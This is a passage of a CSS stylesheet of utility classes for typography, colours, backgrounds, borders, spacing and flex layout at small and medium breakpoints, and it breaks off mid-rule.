.fs-lg {
  font-size: 1.125rem !important;
}
.fs-base {
  font-size: 1rem !important;
}
.fs-sm {
  font-size: 0.875rem !important;
}
.fs-xs {
  font-size: 0.75rem !important;
}
.fs-xxs {
  font-size: 0.625rem !important;
}
.fst-italic {
  font-style: italic !important;
}
.fst-normal {
  font-style: normal !important;
}
.fw-light {
  font-weight: 300 !important;
}
.fw-lighter {
  font-weight: lighter !important;
}
.fw-normal {
  font-weight: 400 !important;
}
.fw-bold {
  font-weight: 700 !important;
}
.fw-semibold {
  font-weight: 600 !important;
}
.fw-bolder {
  font-weight: bolder !important;
}
.lh-1 {
  line-height: 1 !important;
}
.lh-sm {
  line-height: 1.5 !important;
}
.lh-base {
  line-height: 1.5 !important;
}
.lh-lg {
  line-height: 1.5 !important;
}
.text-start {
  text-align: left !important;
}
.text-end {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
.text-decoration-none {
  text-decoration: none !important;
}
.text-decoration-underline {
  text-decoration: underline !important;
}
.text-decoration-line-through {
  text-decoration: line-through !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.text-wrap {
  white-space: normal !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}
.text-primary {
  color: #0E8895 !important;
}
.text-accent {
  color: #5d3cf2 !important;
}
.text-secondary {
  color: #f5f4f8 !important;
}
.text-success {
  color: #07c98b !important;
}
.text-info {
  color: #3c76f2 !important;
}
.text-warning {
  color: #fdbc31 !important;
}
.text-danger {
  color: #f23c49 !important;
}
.text-light {
  color: #fff !important;
}
.text-dark {
  color: #1f1b2d !important;
}
.text-white {
  color: #fff !important;
}
.text-body {
  color: #666276 !important;
}
.text-muted {
  color: #9691a4 !important;
}
.text-nav {
  color: #454056 !important;
}
.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.text-reset {
  color: inherit !important;
}
.text-opacity-25 {
  --fi-text-opacity: 0.25;
}
.text-opacity-50 {
  --fi-text-opacity: 0.5;
}
.text-opacity-75 {
  --fi-text-opacity: 0.75;
}
.text-opacity-100 {
  --fi-text-opacity: 1;
}
.bg-primary {
  --fi-bg-opacity: 1;
  background-color: rgba(
    var(--fi-primary-rgb),
    var(--fi-bg-opacity)
  ) !important;
}
.bg-accent {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-accent-rgb), var(--fi-bg-opacity)) !important;
}
.bg-secondary {
  --fi-bg-opacity: 1;
  background-color: rgba(
    var(--fi-secondary-rgb),
    var(--fi-bg-opacity)
  ) !important;
}
.bg-success {
  --fi-bg-opacity: 1;
  background-color: rgba(
    var(--fi-success-rgb),
    var(--fi-bg-opacity)
  ) !important;
}
.bg-info {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-info-rgb), var(--fi-bg-opacity)) !important;
}
.bg-warning {
  --fi-bg-opacity: 1;
  background-color: rgba(
    var(--fi-warning-rgb),
    var(--fi-bg-opacity)
  ) !important;
}
.bg-danger {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-danger-rgb), var(--fi-bg-opacity)) !important;
}
.bg-light {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-light-rgb), var(--fi-bg-opacity)) !important;
}
.bg-dark {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-dark-rgb), var(--fi-bg-opacity)) !important;
}
.bg-black {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-black-rgb), var(--fi-bg-opacity)) !important;
}
.bg-white {
  --fi-bg-opacity: 1;
  background-color: rgba(var(--fi-white-rgb), var(--fi-bg-opacity)) !important;
}
.bg-body {
  --fi-bg-opacity: 1;
  background-color: rgba(
    var(--fi-body-bg-rgb),
    var(--fi-bg-opacity)
  ) !important;
}
.bg-transparent {
  --fi-bg-opacity: 1;
  background-color: rgba(0, 0, 0, 0) !important;
}
.bg-opacity-10 {
  --fi-bg-opacity: 0.1;
}
.bg-opacity-25 {
  --fi-bg-opacity: 0.25;
}
.bg-opacity-50 {
  --fi-bg-opacity: 0.5;
}
.bg-opacity-75 {
  --fi-bg-opacity: 0.75;
}
.bg-opacity-100 {
  --fi-bg-opacity: 1;
}
.bg-gradient {
  background-image: var(--fi-gradient) !important;
}
.user-select-all {
  -webkit-user-select: all !important;
  -moz-user-select: all !important;
  user-select: all !important;
}
.user-select-auto {
  -webkit-user-select: auto !important;
  -moz-user-select: auto !important;
  user-select: auto !important;
}
.user-select-none {
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  user-select: none !important;
}
.pe-none {
  pointer-events: none !important;
}
.pe-auto {
  pointer-events: auto !important;
}
.rounded {
  border-radius: 0.5rem !important;
}
.rounded-0 {
  border-radius: 0 !important;
}
.rounded-1 {
  border-radius: 0.375rem !important;
}
.rounded-2 {
  border-radius: 0.5rem !important;
}
.rounded-3 {
  border-radius: 0.75rem !important;
}
.rounded-4 {
  border-radius: 1.875rem !important;
}
.rounded-circle {
  border-radius: 50% !important;
}
.rounded-pill {
  border-radius: 50rem !important;
}
.rounded-top {
  border-top-left-radius: var(--fi-border-radius) !important;
  border-top-right-radius: var(--fi-border-radius) !important;
}
.rounded-top-0 {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.rounded-end {
  border-top-right-radius: var(--fi-border-radius) !important;
  border-bottom-right-radius: var(--fi-border-radius) !important;
}
.rounded-end-0 {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.rounded-bottom {
  border-bottom-right-radius: var(--fi-border-radius) !important;
  border-bottom-left-radius: var(--fi-border-radius) !important;
}
.rounded-bottom-0 {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.rounded-start {
  border-bottom-left-radius: var(--fi-border-radius) !important;
  border-top-left-radius: var(--fi-border-radius) !important;
}
.rounded-start-0 {
  border-bottom-left-radius: 0 !important;
  border-top-left-radius: 0 !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.bg-none {
  background: none !important;
}
.bg-faded-primary {
  background-color: rgba(253, 86, 49, 0.1) !important;
}
.bg-faded-accent {
  background-color: rgba(93, 60, 242, 0.1) !important;
}
.bg-faded-success {
  background-color: rgba(7, 201, 139, 0.1) !important;
}
.bg-faded-info {
  background-color: rgba(60, 118, 242, 0.1) !important;
}
.bg-faded-warning {
  background-color: rgba(253, 188, 49, 0.15) !important;
}
.bg-faded-danger {
  background-color: rgba(242, 60, 73, 0.1) !important;
}
.bg-faded-light {
  background-color: rgba(255, 255, 255, 0.04) !important;
}
.bg-faded-dark {
  background-color: rgba(31, 27, 45, 0.1) !important;
}
.bg-image-none {
  background-image: none !important;
}
.bg-size-cover {
  background-size: cover !important;
}
.bg-size-contain {
  background-size: contain !important;
}
.bg-position-center {
  background-position: center !important;
}
.bg-position-center-y {
  background-position: left center !important;
}
.bg-position-center-x {
  background-position: center top !important;
}
.bg-position-top-right {
  background-position: top right !important;
}
.bg-position-top-center {
  background-position: top center !important;
}
.bg-position-top-left {
  background-position: top left !important;
}
.bg-position-center-right {
  background-position: center right !important;
}
.bg-position-center-left {
  background-position: center left !important;
}
.bg-position-bottom-right {
  background-position: bottom right !important;
}
.bg-position-bottom-left {
  background-position: bottom left !important;
}
.bg-position-bottom-center {
  background-position: bottom center !important;
}
.bg-repeat-0 {
  background-repeat: no-repeat !important;
}
.bg-repeat-x {
  background-repeat: repeat-x !important;
}
.bg-repeat-y {
  background-repeat: repeat-y !important;
}
.text-shadow {
  text-shadow: 0 0.0625rem rgba(0, 0, 0, 0.5) !important;
}
.zindex-0 {
  z-index: 0 !important;
}
.zindex-1 {
  z-index: 1 !important;
}
.zindex-5 {
  z-index: 5 !important;
}
.zindex-10 {
  z-index: 10 !important;
}
@media (min-width: 500px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .border-sm {
    border: 1px solid #efecf3 !important;
  }
  .border-sm-0 {
    border: 0 !important;
  }
  .border-top-sm {
    border-top: 1px solid #efecf3 !important;
  }
  .border-top-sm-0 {
    border-top: 0 !important;
  }
  .border-end-sm {
    border-right: 1px solid #efecf3 !important;
  }
  .border-end-sm-0 {
    border-right: 0 !important;
  }
  .border-bottom-sm {
    border-bottom: 1px solid #efecf3 !important;
  }
  .border-bottom-sm-0 {
    border-bottom: 0 !important;
  }
  .border-start-sm {
    border-left: 1px solid #efecf3 !important;
  }
  .border-start-sm-0 {
    border-left: 0 !important;
  }
  .w-sm-25 {
    width: 25% !important;
  }
  .w-sm-50 {
    width: 50% !important;
  }
  .w-sm-75 {
    width: 75% !important;
  }
  .w-sm-100 {
    width: 100% !important;
  }
  .w-sm-auto {
    width: auto !important;
  }
  .h-sm-25 {
    height: 25% !important;
  }
  .h-sm-50 {
    height: 50% !important;
  }
  .h-sm-75 {
    height: 75% !important;
  }
  .h-sm-100 {
    height: 100% !important;
  }
  .h-sm-auto {
    height: auto !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-sm-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-sm-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-sm-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-sm-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-sm-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-sm-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-sm-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-sm-n3 {
    margin-top: -1rem !important;
  }
  .mt-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-sm-n5 {
    margin-top: -3rem !important;
  }
  .me-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .me-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .me-sm-n3 {
    margin-right: -1rem !important;
  }
  .me-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .me-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-sm-n3 {
    margin-left: -1rem !important;
  }
  .ms-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-sm-n5 {
    margin-left: -3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .rounded-sm {
    border-radius: 0.5rem !important;
  }
  .rounded-sm-0 {
    border-radius: 0 !important;
  }
  .rounded-sm-1 {
    border-radius: 0.375rem !important;
  }
  .rounded-sm-2 {
    border-radius: 0.5rem !important;
  }
  .rounded-sm-3 {
    border-radius: 0.75rem !important;
  }
  .rounded-sm-4 {
    border-radius: 1.875rem !important;
  }
  .rounded-sm-circle {
    border-radius: 50% !important;
  }
  .rounded-sm-pill {
    border-radius: 50rem !important;
  }
  .zindex-sm-0 {
    z-index: 0 !important;
  }
  .zindex-sm-1 {
    z-index: 1 !important;
  }
  .zindex-sm-5 {
    z-index: 5 !important;
  }
  .zindex-sm-10 {
    z-index: 10 !important;
  }
}
@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .border-md {
    border: 1px solid #efecf3 !important;
  }
  .border-md-0 {
    border: 0 !important;
  }
  .border-top-md {
    border-top: 1px solid #efecf3 !important;
  }
  .border-top-md-0 {
    border-top: 0 !important;
  }
  .border-end-md {
    border-right: 1px solid #efecf3 !important;
  }
  .border-end-md-0 {
    border-right: 0 !important;
  }
  .border-bottom-md {
    border-bottom: 1px solid #efecf3 !important;
  }
  .border-bottom-md-0 {
    border-bottom: 0 !important;
  }
  .border-start-md {
    border-left: 1px solid #efecf3 !important;
  }
  .border-start-md-0 {
    border-left: 0 !important;
  }
  .w-md-25 {
    width: 25% !important;
  }
  .w-md-50 {
    width: 50% !important;
  }
  .w-md-75 {
    width: 75% !important;
  }
  .w-md-100 {
    width: 100% !important;
  }
  .w-md-auto {
    width: auto !important;
  }
  .h-md-25 {
    height: 25% !important;
  }
  .h-md-50 {
    height: 50% !important;
  }
  .h-md-75 {
    height: 75% !important;
  }
  .h-md-100 {
    height: 100% !important;
  }
  .h-md-auto {
    height: auto !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mx-md-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-md-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-md-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-md-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-md-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-md-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-md-n2 {
